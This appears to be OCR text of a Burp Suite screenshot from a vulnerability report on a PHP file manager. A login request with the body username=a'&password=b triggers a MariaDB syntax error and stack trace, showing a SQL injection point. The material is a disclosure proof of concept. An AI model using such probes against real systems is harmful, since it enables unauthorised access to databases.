 Request
Pretty Raw Hex \n
1 POST /file_manager/login.php HTTP/1.1
2 Host: 192.168.0.107
3 Content-Length: 22
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.107
9 Referer: http://192.168.0.107/file_manager/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
12 Connection: close
13
14 username=a'&password=b
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Mar 2023 05:52:59 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 Content-Length: 455
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Fatal error
</b>
:  Uncaught mysqli_sql_exception: You have an error in your SQL
syntax; check the manual that corresponds to your MariaDB server
version for the right syntax to use near 'b'' at line 1 in
C:\xampp\htdocs\file_manager\login.php:7
11 Stack trace:
12 #0 C:\xampp\htdocs\file_manager\login.php(7):
mysqli_query(Object(mysqli), 'SELECT * FROM s...')
13 #1 {main}
14 thrown in <b>
C:\xampp\htdocs\file_manager\login.php
</b>
on line <b>
7
</b>
<br />
15